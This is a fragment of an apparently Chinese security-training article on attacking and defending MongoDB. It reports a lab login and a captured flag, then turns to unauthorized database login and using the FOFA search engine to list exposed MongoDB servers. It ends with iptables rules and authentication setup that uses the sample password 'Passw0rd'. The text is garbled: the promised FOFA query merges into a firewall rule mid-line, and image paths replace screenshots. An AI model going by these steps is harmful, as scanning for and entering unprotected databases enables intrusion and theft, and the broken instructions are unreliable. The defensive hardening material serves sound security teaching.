0eae21a0d4eb17267a0981af5f8f0397: 179303 a83cd5ad5ed3e1c5597441aaab289f5c: dsansda 使用mozhe/dsansda可登录应用
成功拿到flag:mozhe0500ad3c303c29201bbe1dbef89
未授权登录
通过 fofa 可导出 mongodb 数据库的IP地址,搜索语句如下:
"mongodb" ip-address> -p tcp --destination-port 27017 -m state --state NEW,ESTABLISHED -j ACCEPT //进站规则 iptables -A OUTPUT -d ip-address> -p tcp --source-port 27017 -m state --state ESTABLISHED -j ACCEPT //出站规则 如果服务器为windows,那么可以设置服务和命令开启防火墙配置
3、基于角色的登录认证功能
> use admin > db.createUser( { user: "myUserAdmin", pwd: "Passw0rd", roles: [ { role: "userAdminAnyDatabase", db: "admin" } ] } ) 在3.0之前的版本需要通过addUser来创建方法,在cfg文件进行开启认证
security: authorization: enabled 启动MongDB
mongod --config /etc/mongod.conf 之后通过密码连接本地数据库
mongo --port 27017 -u "myUserAdmin" -p "Passw0rd" --authenticationDatabase "admin" 在MongDB中也可以通过auth()函数来认证身份信息
转载请注明来自网盾网络安全培训,本文标题:《数据库攻防之MongoDB》
标签:
- 上一篇: 众院士专家谈零信任
- 下一篇: 实战天盾网络校验+暗桩